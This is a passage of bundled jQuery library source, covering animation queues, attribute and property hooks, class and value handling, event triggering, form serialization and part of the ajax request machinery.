              var anim = Animation(this, jQuery.extend({}, prop), optall);
              if (empty || dataPriv.get(this, "finish")) {
                anim.stop(true);
              }
            };
            doAnimation.finish = doAnimation;
            return empty || optall.queue === false ? this.each(doAnimation) : this.queue(optall.queue, doAnimation);
          },
          stop: function(type, clearQueue, gotoEnd) {
            var stopQueue = function(hooks) {
              var stop = hooks.stop;
              delete hooks.stop;
              stop(gotoEnd);
            };
            if (typeof type !== "string") {
              gotoEnd = clearQueue;
              clearQueue = type;
              type = void 0;
            }
            if (clearQueue) {
              this.queue(type || "fx", []);
            }
            return this.each(function() {
              var dequeue = true, index = type != null && type + "queueHooks", timers = jQuery.timers, data = dataPriv.get(this);
              if (index) {
                if (data[index] && data[index].stop) {
                  stopQueue(data[index]);
                }
              } else {
                for (index in data) {
                  if (data[index] && data[index].stop && rrun.test(index)) {
                    stopQueue(data[index]);
                  }
                }
              }
              for (index = timers.length; index--; ) {
                if (timers[index].elem === this && (type == null || timers[index].queue === type)) {
                  timers[index].anim.stop(gotoEnd);
                  dequeue = false;
                  timers.splice(index, 1);
                }
              }
              if (dequeue || !gotoEnd) {
                jQuery.dequeue(this, type);
              }
            });
          },
          finish: function(type) {
            if (type !== false) {
              type = type || "fx";
            }
            return this.each(function() {
              var index, data = dataPriv.get(this), queue = data[type + "queue"], hooks = data[type + "queueHooks"], timers = jQuery.timers, length = queue ? queue.length : 0;
              data.finish = true;
              jQuery.queue(this, type, []);
              if (hooks && hooks.stop) {
                hooks.stop.call(this, true);
              }
              for (index = timers.length; index--; ) {
                if (timers[index].elem === this && timers[index].queue === type) {
                  timers[index].anim.stop(true);
                  timers.splice(index, 1);
                }
              }
              for (index = 0; index < length; index++) {
                if (queue[index] && queue[index].finish) {
                  queue[index].finish.call(this);
                }
              }
              delete data.finish;
            });
          }
        });
        jQuery.each(["toggle", "show", "hide"], function(_i, name) {
          var cssFn = jQuery.fn[name];
          jQuery.fn[name] = function(speed, easing, callback) {
            return speed == null || typeof speed === "boolean" ? cssFn.apply(this, arguments) : this.animate(genFx(name, true), speed, easing, callback);
          };
        });
        jQuery.each({
          slideDown: genFx("show"),
          slideUp: genFx("hide"),
          slideToggle: genFx("toggle"),
          fadeIn: { opacity: "show" },
          fadeOut: { opacity: "hide" },
          fadeToggle: { opacity: "toggle" }
        }, function(name, props) {
          jQuery.fn[name] = function(speed, easing, callback) {
            return this.animate(props, speed, easing, callback);
          };
        });
        jQuery.timers = [];
        jQuery.fx.tick = function() {
          var timer, i2 = 0, timers = jQuery.timers;
          fxNow = Date.now();
          for (; i2 < timers.length; i2++) {
            timer = timers[i2];
            if (!timer() && timers[i2] === timer) {
              timers.splice(i2--, 1);
            }
          }
          if (!timers.length) {
            jQuery.fx.stop();
          }
          fxNow = void 0;
        };
        jQuery.fx.timer = function(timer) {
          jQuery.timers.push(timer);
          jQuery.fx.start();
        };
        jQuery.fx.interval = 13;
        jQuery.fx.start = function() {
          if (inProgress) {
            return;
          }
          inProgress = true;
          schedule();
        };
        jQuery.fx.stop = function() {
          inProgress = null;
        };
        jQuery.fx.speeds = {
          slow: 600,
          fast: 200,
          _default: 400
        };
        jQuery.fn.delay = function(time, type) {
          time = jQuery.fx ? jQuery.fx.speeds[time] || time : time;
          type = type || "fx";
          return this.queue(type, function(next, hooks) {
            var timeout = window2.setTimeout(next, time);
            hooks.stop = function() {
              window2.clearTimeout(timeout);
            };
          });
        };
        (function() {
          var input = document2.createElement("input"), select = document2.createElement("select"), opt = select.appendChild(document2.createElement("option"));
          input.type = "checkbox";
          support.checkOn = input.value !== "";
          support.optSelected = opt.selected;
          input = document2.createElement("input");
          input.value = "t";
          input.type = "radio";
          support.radioValue = input.value === "t";
        })();
        var boolHook, attrHandle = jQuery.expr.attrHandle;
        jQuery.fn.extend({
          attr: function(name, value) {
            return access(this, jQuery.attr, name, value, arguments.length > 1);
          },
          removeAttr: function(name) {
            return this.each(function() {
              jQuery.removeAttr(this, name);
            });
          }
        });
        jQuery.extend({
          attr: function(elem, name, value) {
            var ret, hooks, nType = elem.nodeType;
            if (nType === 3 || nType === 8 || nType === 2) {
              return;
            }
            if (typeof elem.getAttribute === "undefined") {
              return jQuery.prop(elem, name, value);
            }
            if (nType !== 1 || !jQuery.isXMLDoc(elem)) {
              hooks = jQuery.attrHooks[name.toLowerCase()] || (jQuery.expr.match.bool.test(name) ? boolHook : void 0);
            }
            if (value !== void 0) {
              if (value === null) {
                jQuery.removeAttr(elem, name);
                return;
              }
              if (hooks && "set" in hooks && (ret = hooks.set(elem, value, name)) !== void 0) {
                return ret;
              }
              elem.setAttribute(name, value + "");
              return value;
            }
            if (hooks && "get" in hooks && (ret = hooks.get(elem, name)) !== null) {
              return ret;
            }
            ret = jQuery.find.attr(elem, name);
            return ret == null ? void 0 : ret;
          },
          attrHooks: {
            type: {
              set: function(elem, value) {
                if (!support.radioValue && value === "radio" && nodeName(elem, "input")) {
                  var val = elem.value;
                  elem.setAttribute("type", value);
                  if (val) {
                    elem.value = val;
                  }
                  return value;
                }
              }
            }
          },
          removeAttr: function(elem, value) {
            var name, i2 = 0, attrNames = value && value.match(rnothtmlwhite);
            if (attrNames && elem.nodeType === 1) {
              while (name = attrNames[i2++]) {
                elem.removeAttribute(name);
              }
            }
          }
        });
        boolHook = {
          set: function(elem, value, name) {
            if (value === false) {
              jQuery.removeAttr(elem, name);
            } else {
              elem.setAttribute(name, name);
            }
            return name;
          }
        };
        jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g), function(_i, name) {
          var getter = attrHandle[name] || jQuery.find.attr;
          attrHandle[name] = function(elem, name2, isXML) {
            var ret, handle, lowercaseName = name2.toLowerCase();
            if (!isXML) {
              handle = attrHandle[lowercaseName];
              attrHandle[lowercaseName] = ret;
              ret = getter(elem, name2, isXML) != null ? lowercaseName : null;
              attrHandle[lowercaseName] = handle;
            }
            return ret;
          };
        });
        var rfocusable = /^(?:input|select|textarea|button)$/i, rclickable = /^(?:a|area)$/i;
        jQuery.fn.extend({
          prop: function(name, value) {
            return access(this, jQuery.prop, name, value, arguments.length > 1);
          },
          removeProp: function(name) {
            return this.each(function() {
              delete this[jQuery.propFix[name] || name];
            });
          }
        });
        jQuery.extend({
          prop: function(elem, name, value) {
            var ret, hooks, nType = elem.nodeType;
            if (nType === 3 || nType === 8 || nType === 2) {
              return;
            }
            if (nType !== 1 || !jQuery.isXMLDoc(elem)) {
              name = jQuery.propFix[name] || name;
              hooks = jQuery.propHooks[name];
            }
            if (value !== void 0) {
              if (hooks && "set" in hooks && (ret = hooks.set(elem, value, name)) !== void 0) {
                return ret;
              }
              return elem[name] = value;
            }
            if (hooks && "get" in hooks && (ret = hooks.get(elem, name)) !== null) {
              return ret;
            }
            return elem[name];
          },
          propHooks: {
            tabIndex: {
              get: function(elem) {
                var tabindex = jQuery.find.attr(elem, "tabindex");
                if (tabindex) {
                  return parseInt(tabindex, 10);
                }
                if (rfocusable.test(elem.nodeName) || rclickable.test(elem.nodeName) && elem.href) {
                  return 0;
                }
                return -1;
              }
            }
          },
          propFix: {
            "for": "htmlFor",
            "class": "className"
          }
        });
        if (!support.optSelected) {
          jQuery.propHooks.selected = {
            get: function(elem) {
              var parent = elem.parentNode;
              if (parent && parent.parentNode) {
                parent.parentNode.selectedIndex;
              }
              return null;
            },
            set: function(elem) {
              var parent = elem.parentNode;
              if (parent) {
                parent.selectedIndex;
                if (parent.parentNode) {
                  parent.parentNode.selectedIndex;
                }
              }
            }
          };
        }
        jQuery.each([
          "tabIndex",
          "readOnly",
          "maxLength",
          "cellSpacing",
          "cellPadding",
          "rowSpan",
          "colSpan",
          "useMap",
          "frameBorder",
          "contentEditable"
        ], function() {
          jQuery.propFix[this.toLowerCase()] = this;
        });
        function stripAndCollapse(value) {
          var tokens = value.match(rnothtmlwhite) || [];
          return tokens.join(" ");
        }
        function getClass(elem) {
          return elem.getAttribute && elem.getAttribute("class") || "";
        }
        function classesToArray(value) {
          if (Array.isArray(value)) {
            return value;
          }
          if (typeof value === "string") {
            return value.match(rnothtmlwhite) || [];
          }
          return [];
        }
        jQuery.fn.extend({
          addClass: function(value) {
            var classNames, cur, curValue, className, i2, finalValue;
            if (isFunction2(value)) {
              return this.each(function(j) {
                jQuery(this).addClass(value.call(this, j, getClass(this)));
              });
            }
            classNames = classesToArray(value);
            if (classNames.length) {
              return this.each(function() {
                curValue = getClass(this);
                cur = this.nodeType === 1 && " " + stripAndCollapse(curValue) + " ";
                if (cur) {
                  for (i2 = 0; i2 < classNames.length; i2++) {
                    className = classNames[i2];
                    if (cur.indexOf(" " + className + " ") < 0) {
                      cur += className + " ";
                    }
                  }
                  finalValue = stripAndCollapse(cur);
                  if (curValue !== finalValue) {
                    this.setAttribute("class", finalValue);
                  }
                }
              });
            }
            return this;
          },
          removeClass: function(value) {
            var classNames, cur, curValue, className, i2, finalValue;
            if (isFunction2(value)) {
              return this.each(function(j) {
                jQuery(this).removeClass(value.call(this, j, getClass(this)));
              });
            }
            if (!arguments.length) {
              return this.attr("class", "");
            }
            classNames = classesToArray(value);
            if (classNames.length) {
              return this.each(function() {
                curValue = getClass(this);
                cur = this.nodeType === 1 && " " + stripAndCollapse(curValue) + " ";
                if (cur) {
                  for (i2 = 0; i2 < classNames.length; i2++) {
                    className = classNames[i2];
                    while (cur.indexOf(" " + className + " ") > -1) {
                      cur = cur.replace(" " + className + " ", " ");
                    }
                  }
                  finalValue = stripAndCollapse(cur);
                  if (curValue !== finalValue) {
                    this.setAttribute("class", finalValue);
                  }
                }
              });
            }
            return this;
          },
          toggleClass: function(value, stateVal) {
            var classNames, className, i2, self2, type = typeof value, isValidValue = type === "string" || Array.isArray(value);
            if (isFunction2(value)) {
              return this.each(function(i3) {
                jQuery(this).toggleClass(
                  value.call(this, i3, getClass(this), stateVal),
                  stateVal
                );
              });
            }
            if (typeof stateVal === "boolean" && isValidValue) {
              return stateVal ? this.addClass(value) : this.removeClass(value);
            }
            classNames = classesToArray(value);
            return this.each(function() {
              if (isValidValue) {
                self2 = jQuery(this);
                for (i2 = 0; i2 < classNames.length; i2++) {
                  className = classNames[i2];
                  if (self2.hasClass(className)) {
                    self2.removeClass(className);
                  } else {
                    self2.addClass(className);
                  }
                }
              } else if (value === void 0 || type === "boolean") {
                className = getClass(this);
                if (className) {
                  dataPriv.set(this, "__className__", className);
                }
                if (this.setAttribute) {
                  this.setAttribute(
                    "class",
                    className || value === false ? "" : dataPriv.get(this, "__className__") || ""
                  );
                }
              }
            });
          },
          hasClass: function(selector) {
            var className, elem, i2 = 0;
            className = " " + selector + " ";
            while (elem = this[i2++]) {
              if (elem.nodeType === 1 && (" " + stripAndCollapse(getClass(elem)) + " ").indexOf(className) > -1) {
                return true;
              }
            }
            return false;
          }
        });
        var rreturn = /\r/g;
        jQuery.fn.extend({
          val: function(value) {
            var hooks, ret, valueIsFunction, elem = this[0];
            if (!arguments.length) {
              if (elem) {
                hooks = jQuery.valHooks[elem.type] || jQuery.valHooks[elem.nodeName.toLowerCase()];
                if (hooks && "get" in hooks && (ret = hooks.get(elem, "value")) !== void 0) {
                  return ret;
                }
                ret = elem.value;
                if (typeof ret === "string") {
                  return ret.replace(rreturn, "");
                }
                return ret == null ? "" : ret;
              }
              return;
            }
            valueIsFunction = isFunction2(value);
            return this.each(function(i2) {
              var val;
              if (this.nodeType !== 1) {
                return;
              }
              if (valueIsFunction) {
                val = value.call(this, i2, jQuery(this).val());
              } else {
                val = value;
              }
              if (val == null) {
                val = "";
              } else if (typeof val === "number") {
                val += "";
              } else if (Array.isArray(val)) {
                val = jQuery.map(val, function(value2) {
                  return value2 == null ? "" : value2 + "";
                });
              }
              hooks = jQuery.valHooks[this.type] || jQuery.valHooks[this.nodeName.toLowerCase()];
              if (!hooks || !("set" in hooks) || hooks.set(this, val, "value") === void 0) {
                this.value = val;
              }
            });
          }
        });
        jQuery.extend({
          valHooks: {
            option: {
              get: function(elem) {
                var val = jQuery.find.attr(elem, "value");
                return val != null ? val : stripAndCollapse(jQuery.text(elem));
              }
            },
            select: {
              get: function(elem) {
                var value, option, i2, options = elem.options, index = elem.selectedIndex, one = elem.type === "select-one", values = one ? null : [], max = one ? index + 1 : options.length;
                if (index < 0) {
                  i2 = max;
                } else {
                  i2 = one ? index : 0;
                }
                for (; i2 < max; i2++) {
                  option = options[i2];
                  if ((option.selected || i2 === index) && !option.disabled && (!option.parentNode.disabled || !nodeName(option.parentNode, "optgroup"))) {
                    value = jQuery(option).val();
                    if (one) {
                      return value;
                    }
                    values.push(value);
                  }
                }
                return values;
              },
              set: function(elem, value) {
                var optionSet, option, options = elem.options, values = jQuery.makeArray(value), i2 = options.length;
                while (i2--) {
                  option = options[i2];
                  if (option.selected = jQuery.inArray(jQuery.valHooks.option.get(option), values) > -1) {
                    optionSet = true;
                  }
                }
                if (!optionSet) {
                  elem.selectedIndex = -1;
                }
                return values;
              }
            }
          }
        });
        jQuery.each(["radio", "checkbox"], function() {
          jQuery.valHooks[this] = {
            set: function(elem, value) {
              if (Array.isArray(value)) {
                return elem.checked = jQuery.inArray(jQuery(elem).val(), value) > -1;
              }
            }
          };
          if (!support.checkOn) {
            jQuery.valHooks[this].get = function(elem) {
              return elem.getAttribute("value") === null ? "on" : elem.value;
            };
          }
        });
        var location2 = window2.location;
        var nonce = { guid: Date.now() };
        var rquery = /\?/;
        jQuery.parseXML = function(data) {
          var xml, parserErrorElem;
          if (!data || typeof data !== "string") {
            return null;
          }
          try {
            xml = new window2.DOMParser().parseFromString(data, "text/xml");
          } catch (e2) {
          }
          parserErrorElem = xml && xml.getElementsByTagName("parsererror")[0];
          if (!xml || parserErrorElem) {
            jQuery.error("Invalid XML: " + (parserErrorElem ? jQuery.map(parserErrorElem.childNodes, function(el) {
              return el.textContent;
            }).join("\n") : data));
          }
          return xml;
        };
        var rfocusMorph = /^(?:focusinfocus|focusoutblur)$/, stopPropagationCallback = function(e2) {
          e2.stopPropagation();
        };
        jQuery.extend(jQuery.event, {
          trigger: function(event, data, elem, onlyHandlers) {
            var i2, cur, tmp, bubbleType, ontype, handle, special, lastElement, eventPath = [elem || document2], type = hasOwn.call(event, "type") ? event.type : event, namespaces = hasOwn.call(event, "namespace") ? event.namespace.split(".") : [];
            cur = lastElement = tmp = elem = elem || document2;
            if (elem.nodeType === 3 || elem.nodeType === 8) {
              return;
            }
            if (rfocusMorph.test(type + jQuery.event.triggered)) {
              return;
            }
            if (type.indexOf(".") > -1) {
              namespaces = type.split(".");
              type = namespaces.shift();
              namespaces.sort();
            }
            ontype = type.indexOf(":") < 0 && "on" + type;
            event = event[jQuery.expando] ? event : new jQuery.Event(type, typeof event === "object" && event);
            event.isTrigger = onlyHandlers ? 2 : 3;
            event.namespace = namespaces.join(".");
            event.rnamespace = event.namespace ? new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)") : null;
            event.result = void 0;
            if (!event.target) {
              event.target = elem;
            }
            data = data == null ? [event] : jQuery.makeArray(data, [event]);
            special = jQuery.event.special[type] || {};
            if (!onlyHandlers && special.trigger && special.trigger.apply(elem, data) === false) {
              return;
            }
            if (!onlyHandlers && !special.noBubble && !isWindow(elem)) {
              bubbleType = special.delegateType || type;
              if (!rfocusMorph.test(bubbleType + type)) {
                cur = cur.parentNode;
              }
              for (; cur; cur = cur.parentNode) {
                eventPath.push(cur);
                tmp = cur;
              }
              if (tmp === (elem.ownerDocument || document2)) {
                eventPath.push(tmp.defaultView || tmp.parentWindow || window2);
              }
            }
            i2 = 0;
            while ((cur = eventPath[i2++]) && !event.isPropagationStopped()) {
              lastElement = cur;
              event.type = i2 > 1 ? bubbleType : special.bindType || type;
              handle = (dataPriv.get(cur, "events") || /* @__PURE__ */ Object.create(null))[event.type] && dataPriv.get(cur, "handle");
              if (handle) {
                handle.apply(cur, data);
              }
              handle = ontype && cur[ontype];
              if (handle && handle.apply && acceptData(cur)) {
                event.result = handle.apply(cur, data);
                if (event.result === false) {
                  event.preventDefault();
                }
              }
            }
            event.type = type;
            if (!onlyHandlers && !event.isDefaultPrevented()) {
              if ((!special._default || special._default.apply(eventPath.pop(), data) === false) && acceptData(elem)) {
                if (ontype && isFunction2(elem[type]) && !isWindow(elem)) {
                  tmp = elem[ontype];
                  if (tmp) {
                    elem[ontype] = null;
                  }
                  jQuery.event.triggered = type;
                  if (event.isPropagationStopped()) {
                    lastElement.addEventListener(type, stopPropagationCallback);
                  }
                  elem[type]();
                  if (event.isPropagationStopped()) {
                    lastElement.removeEventListener(type, stopPropagationCallback);
                  }
                  jQuery.event.triggered = void 0;
                  if (tmp) {
                    elem[ontype] = tmp;
                  }
                }
              }
            }
            return event.result;
          },
          simulate: function(type, elem, event) {
            var e2 = jQuery.extend(
              new jQuery.Event(),
              event,
              {
                type,
                isSimulated: true
              }
            );
            jQuery.event.trigger(e2, null, elem);
          }
        });
        jQuery.fn.extend({
          trigger: function(type, data) {
            return this.each(function() {
              jQuery.event.trigger(type, data, this);
            });
          },
          triggerHandler: function(type, data) {
            var elem = this[0];
            if (elem) {
              return jQuery.event.trigger(type, data, elem, true);
            }
          }
        });
        var rbracket = /\[\]$/, rCRLF = /\r?\n/g, rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i, rsubmittable = /^(?:input|select|textarea|keygen)/i;
        function buildParams(prefix, obj, traditional, add2) {
          var name;
          if (Array.isArray(obj)) {
            jQuery.each(obj, function(i2, v) {
              if (traditional || rbracket.test(prefix)) {
                add2(prefix, v);
              } else {
                buildParams(
                  prefix + "[" + (typeof v === "object" && v != null ? i2 : "") + "]",
                  v,
                  traditional,
                  add2
                );
              }
            });
          } else if (!traditional && toType(obj) === "object") {
            for (name in obj) {
              buildParams(prefix + "[" + name + "]", obj[name], traditional, add2);
            }
          } else {
            add2(prefix, obj);
          }
        }
        jQuery.param = function(a2, traditional) {
          var prefix, s2 = [], add2 = function(key, valueOrFunction) {
            var value = isFunction2(valueOrFunction) ? valueOrFunction() : valueOrFunction;
            s2[s2.length] = encodeURIComponent(key) + "=" + encodeURIComponent(value == null ? "" : value);
          };
          if (a2 == null) {
            return "";
          }
          if (Array.isArray(a2) || a2.jquery && !jQuery.isPlainObject(a2)) {
            jQuery.each(a2, function() {
              add2(this.name, this.value);
            });
          } else {
            for (prefix in a2) {
              buildParams(prefix, a2[prefix], traditional, add2);
            }
          }
          return s2.join("&");
        };
        jQuery.fn.extend({
          serialize: function() {
            return jQuery.param(this.serializeArray());
          },
          serializeArray: function() {
            return this.map(function() {
              var elements = jQuery.prop(this, "elements");
              return elements ? jQuery.makeArray(elements) : this;
            }).filter(function() {
              var type = this.type;
              return this.name && !jQuery(this).is(":disabled") && rsubmittable.test(this.nodeName) && !rsubmitterTypes.test(type) && (this.checked || !rcheckableType.test(type));
            }).map(function(_i, elem) {
              var val = jQuery(this).val();
              if (val == null) {
                return null;
              }
              if (Array.isArray(val)) {
                return jQuery.map(val, function(val2) {
                  return { name: elem.name, value: val2.replace(rCRLF, "\r\n") };
                });
              }
              return { name: elem.name, value: val.replace(rCRLF, "\r\n") };
            }).get();
          }
        });
        var r20 = /%20/g, rhash = /#.*$/, rantiCache = /([?&])_=[^&]*/, rheaders = /^(.*?):[ \t]*([^\r\n]*)$/mg, rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/, rnoContent = /^(?:GET|HEAD)$/, rprotocol = /^\/\//, prefilters = {}, transports = {}, allTypes = "*/".concat("*"), originAnchor = document2.createElement("a");
        originAnchor.href = location2.href;
        function addToPrefiltersOrTransports(structure) {
          return function(dataTypeExpression, func) {
            if (typeof dataTypeExpression !== "string") {
              func = dataTypeExpression;
              dataTypeExpression = "*";
            }
            var dataType, i2 = 0, dataTypes = dataTypeExpression.toLowerCase().match(rnothtmlwhite) || [];
            if (isFunction2(func)) {
              while (dataType = dataTypes[i2++]) {
                if (dataType[0] === "+") {
                  dataType = dataType.slice(1) || "*";
                  (structure[dataType] = structure[dataType] || []).unshift(func);
                } else {
                  (structure[dataType] = structure[dataType] || []).push(func);
                }
              }
            }
          };
        }
        function inspectPrefiltersOrTransports(structure, options, originalOptions, jqXHR) {
          var inspected = {}, seekingTransport = structure === transports;
          function inspect(dataType) {
            var selected;
            inspected[dataType] = true;
            jQuery.each(structure[dataType] || [], function(_, prefilterOrFactory) {
              var dataTypeOrTransport = prefilterOrFactory(options, originalOptions, jqXHR);
              if (typeof dataTypeOrTransport === "string" && !seekingTransport && !inspected[dataTypeOrTransport]) {
                options.dataTypes.unshift(dataTypeOrTransport);
                inspect(dataTypeOrTransport);
                return false;
              } else if (seekingTransport) {
                return !(selected = dataTypeOrTransport);
              }
            });
            return selected;
          }
          return inspect(options.dataTypes[0]) || !inspected["*"] && inspect("*");
        }
        function ajaxExtend(target, src) {
          var key, deep, flatOptions = jQuery.ajaxSettings.flatOptions || {};
          for (key in src) {
            if (src[key] !== void 0) {
              (flatOptions[key] ? target : deep || (deep = {}))[key] = src[key];
            }
          }
          if (deep) {
            jQuery.extend(true, target, deep);
          }
          return target;
        }
        function ajaxHandleResponses(s2, jqXHR, responses) {
          var ct, type, finalDataType, firstDataType, contents = s2.contents, dataTypes = s2.dataTypes;
          while (dataTypes[0] === "*") {
            dataTypes.shift();
            if (ct === void 0) {
              ct = s2.mimeType || jqXHR.getResponseHeader("Content-Type");
            }
          }
          if (ct) {
            for (type in contents) {
              if (contents[type] && contents[type].test(ct)) {
                dataTypes.unshift(type);
                break;
              }
            }
          }
          if (dataTypes[0] in responses) {
            finalDataType = dataTypes[0];
          } else {
            for (type in responses) {
              if (!dataTypes[0] || s2.converters[type + " " + dataTypes[0]]) {
                finalDataType = type;
                break;
              }
              if (!firstDataType) {
                firstDataType = type;
              }
            }
            finalDataType = finalDataType || firstDataType;
          }
          if (finalDataType) {
            if (finalDataType !== dataTypes[0]) {
              dataTypes.unshift(finalDataType);
            }
            return responses[finalDataType];
          }
        }
        function ajaxConvert(s2, response, jqXHR, isSuccess) {
          var conv2, current, conv, tmp, prev, converters = {}, dataTypes = s2.dataTypes.slice();
          if (dataTypes[1]) {
            for (conv in s2.converters) {
              converters[conv.toLowerCase()] = s2.converters[conv];
            }
          }
          current = dataTypes.shift();
          while (current) {
            if (s2.responseFields[current]) {
              jqXHR[s2.responseFields[current]] = response;
            }
            if (!prev && isSuccess && s2.dataFilter) {
              response = s2.dataFilter(response, s2.dataType);
            }
            prev = current;
            current = dataTypes.shift();
            if (current) {
              if (current === "*") {
                current = prev;
              } else if (prev !== "*" && prev !== current) {
                conv = converters[prev + " " + current] || converters["* " + current];
                if (!conv) {
                  for (conv2 in converters) {
                    tmp = conv2.split(" ");
                    if (tmp[1] === current) {
                      conv = converters[prev + " " + tmp[0]] || converters["* " + tmp[0]];
                      if (conv) {
                        if (conv === true) {
                          conv = converters[conv2];
                        } else if (converters[conv2] !== true) {
                          current = tmp[0];
                          dataTypes.unshift(tmp[1]);
                        }
                        break;
                      }
                    }
                  }
                }
                if (conv !== true) {
                  if (conv && s2.throws) {
                    response = conv(response);
                  } else {
                    try {
                      response = conv(response);
                    } catch (e2) {
                      return {
                        state: "parsererror",
                        error: conv ? e2 : "No conversion from " + prev + " to " + current
                      };
                    }
                  }
                }
              }
            }
          }
          return { state: "success", data: response };
        }
        jQuery.extend({
          active: 0,
          lastModified: {},
          etag: {},
          ajaxSettings: {
            url: location2.href,
            type: "GET",
            isLocal: rlocalProtocol.test(location2.protocol),
            global: true,
            processData: true,
            async: true,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            accepts: {
              "*": allTypes,
              text: "text/plain",
              html: "text/html",
              xml: "application/xml, text/xml",
              json: "application/json, text/javascript"
            },
            contents: {
              xml: /\bxml\b/,
              html: /\bhtml/,
              json: /\bjson\b/
            },
            responseFields: {
              xml: "responseXML",
              text: "responseText",
              json: "responseJSON"
            },
            converters: {
              "* text": String,
              "text html": true,
              "text json": JSON.parse,
              "text xml": jQuery.parseXML
            },
            flatOptions: {
              url: true,
              context: true
            }
          },
          ajaxSetup: function(target, settings) {
            return settings ? ajaxExtend(ajaxExtend(target, jQuery.ajaxSettings), settings) : ajaxExtend(jQuery.ajaxSettings, target);
          },
          ajaxPrefilter: addToPrefiltersOrTransports(prefilters),
          ajaxTransport: addToPrefiltersOrTransports(transports),
          ajax: function(url, options) {
            if (typeof url === "object") {
              options = url;
              url = void 0;
            }
            options = options || {};
            var transport, cacheURL, responseHeadersString, responseHeaders, timeoutTimer, urlAnchor, completed2, fireGlobals, i2, uncached, s2 = jQuery.ajaxSetup({}, options), callbackContext = s2.context || s2, globalEventContext = s2.context && (callbackContext.nodeType || callbackContext.jquery) ? jQuery(callbackContext) : jQuery.event, deferred = jQuery.Deferred(), completeDeferred = jQuery.Callbacks("once memory"), statusCode = s2.statusCode || {}, requestHeaders = {}, requestHeadersNames = {}, strAbort = "canceled", jqXHR = {
              readyState: 0,
              getResponseHeader: function(key) {
                var match;
                if (completed2) {
                  if (!responseHeaders) {
                    responseHeaders = {};
                    while (match = rheaders.exec(responseHeadersString)) {
                      responseHeaders[match[1].toLowerCase() + " "] = (responseHeaders[match[1].toLowerCase() + " "] || []).concat(match[2]);
                    }
                  }
                  match = responseHeaders[key.toLowerCase() + " "];
                }
                return match == null ? null : match.join(", ");
              },
              getAllResponseHeaders: function() {
                return completed2 ? responseHeadersString : null;
              },
              setRequestHeader: function(name, value) {
                if (completed2 == null) {
                  name = requestHeadersNames[name.toLowerCase()] = requestHeadersNames[name.toLowerCase()] || name;
                  requestHeaders[name] = value;
                }
                return this;
              },
              overrideMimeType: function(type) {
                if (completed2 == null) {
                  s2.mimeType = type;
                }
                return this;
              },
              statusCode: function(map) {
                var code;
                if (map) {
                  if (completed2) {
                    jqXHR.always(map[jqXHR.status]);
                  } else {
                    for (code in map) {
                      statusCode[code] = [statusCode[code], map[code]];
                    }
                  }
                }
                return this;
              },
              abort: function(statusText) {
                var finalText = statusText || strAbort;
                if (transport) {
                  transport.abort(finalText);
                }
                done(0, finalText);
                return this;
              }
            };
            deferred.promise(jqXHR);
            s2.url = ((url || s2.url || location2.href) + "").replace(rprotocol, location2.protocol + "//");
            s2.type = options.method || options.type || s2.method || s2.type;
            s2.dataTypes = (s2.dataType || "*").toLowerCase().match(rnothtmlwhite) || [""];
            if (s2.crossDomain == null) {
              urlAnchor = document2.createElement("a");
              try {
                urlAnchor.href = s2.url;
                urlAnchor.href = urlAnchor.href;
                s2.crossDomain = originAnchor.protocol + "//" + originAnchor.host !== urlAnchor.protocol + "//" + urlAnchor.host;
              } catch (e2) {
                s2.crossDomain = true;
              }
            }
            if (s2.data && s2.processData && typeof s2.data !== "string") {
              s2.data = jQuery.param(s2.data, s2.traditional);
            }
            inspectPrefiltersOrTransports(prefilters, s2, options, jqXHR);
            if (completed2) {
              return jqXHR;
            }
            fireGlobals = jQuery.event && s2.global;
            if (fireGlobals && jQuery.active++ === 0) {
              jQuery.event.trigger("ajaxStart");
            }
            s2.type = s2.type.toUpperCase();
            s2.hasContent = !rnoContent.test(s2.type);
            cacheURL = s2.url.replace(rhash, "");
            if (!s2.hasContent) {
              uncached = s2.url.slice(cacheURL.length);
              if (s2.data && (s2.processData || typeof s2.data === "string")) {
                cacheURL += (rquery.test(cacheURL) ? "&" : "?") + s2.data;
                delete s2.data;
              }
              if (s2.cache === false) {
                cacheURL = cacheURL.replace(rantiCache, "$1");
                uncached = (rquery.test(cacheURL) ? "&" : "?") + "_=" + nonce.guid++ + uncached;
              }
              s2.url = cacheURL + uncached;
            } else if (s2.data && s2.processData && (s2.contentType || "").indexOf("application/x-www-form-urlencoded") === 0) {
              s2.data = s2.data.replace(r20, "+");
            }
            if (s2.ifModified) {
              if (jQuery.lastModified[cacheURL]) {
                jqXHR.setRequestHeader("If-Modified-Since", jQuery.lastModified[cacheURL]);
              }
              if (jQuery.etag[cacheURL]) {
                jqXHR.setRequestHeader("If-None-Match", jQuery.etag[cacheURL]);
              }
            }
            if (s2.data && s2.hasContent && s2.contentType !== false || options.contentType) {
              jqXHR.setRequestHeader("Content-Type", s2.contentType);
            }
            jqXHR.setRequestHeader(
              "Accept",
              s2.dataTypes[0] && s2.accepts[s2.dataTypes[0]] ? s2.accepts[s2.dataTypes[0]] + (s2.dataTypes[0] !== "*" ? ", " + allTypes + "; q=0.01" : "") : s2.accepts["*"]
            );
            for (i2 in s2.headers) {
              jqXHR.setRequestHeader(i2, s2.headers[i2]);
            }
            if (s2.beforeSend && (s2.beforeSend.call(callbackContext, jqXHR, s2) === false || completed2)) {
              return jqXHR.abort();
            }
            strAbort = "abort";
            completeDeferred.add(s2.complete);
            jqXHR.done(s2.success);
            jqXHR.fail(s2.error);
            transport = inspectPrefiltersOrTransports(transports, s2, options, jqXHR);
            if (!transport) {
              done(-1, "No Transport");
            } else {
              jqXHR.readyState = 1;
              if (fireGlobals) {
                globalEventContext.trigger("ajaxSend", [jqXHR, s2]);
              }
              if (completed2) {
                return jqXHR;
              }
              if (s2.async && s2.timeout > 0) {
                timeoutTimer = window2.setTimeout(function() {
                  jqXHR.abort("timeout");
                }, s2.timeout);
              }
              try {
                completed2 = false;
                transport.send(requestHeaders, done);
              } catch (e2) {
                if (completed2) {
                  throw e2;
                }
                done(-1, e2);
              }
            }
            function done(status, nativeStatusText, responses, headers) {
              var isSuccess, success, error2, response, modified, statusText = nativeStatusText;
              if (completed2) {
                return;
              }
              completed2 = true;
              if (timeoutTimer) {
                window2.clearTimeout(timeoutTimer);
              }
              transport = void 0;
              responseHeadersString = headers || "";
              jqXHR.readyState = status > 0 ? 4 : 0;
              isSuccess = status >= 200 && status < 300 || status === 304;
              if (responses) {
                response = ajaxHandleResponses(s2, jqXHR, responses);
